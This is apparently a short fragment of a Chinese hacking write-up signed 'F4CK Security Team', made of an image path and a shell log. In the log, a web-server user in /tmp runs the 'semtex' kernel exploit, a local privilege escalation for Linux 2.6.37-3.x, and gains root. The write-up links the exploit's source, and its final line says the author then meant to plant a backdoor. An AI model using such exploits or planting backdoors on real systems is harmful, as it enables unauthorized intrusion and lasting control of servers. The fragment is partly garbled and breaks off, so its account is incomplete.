 -rw-r--r-- 1 www www 541 Jul 15 16:06 yoco_bc
-rw-r--r-- 1 www www 658 Jul 15 16:07 yoco_bc.c
sh-4.1$ id
id
uid=502(www) gid=502(www) groups=502(www)
sh-4.1$ pwd
pwd
/tmp
sh-4.1$ chmod +x semtex
chmod +x semtex
sh-4.1$ ./semtex
./semtex
2.6.37-3.x x86_64
sd@fucksheep.org 2010
-sh-4.1# id
id
uid=0(root) gid=0(root) 缁?0(root),502(www)
-sh-4.1#
F4CK
Security Team
图 4-7-2
EXP 地址： https://gist.github.com/onemouth/5625174
拿到 ROOT 权限之后打算留后门了，却发现一个很坑爹的事。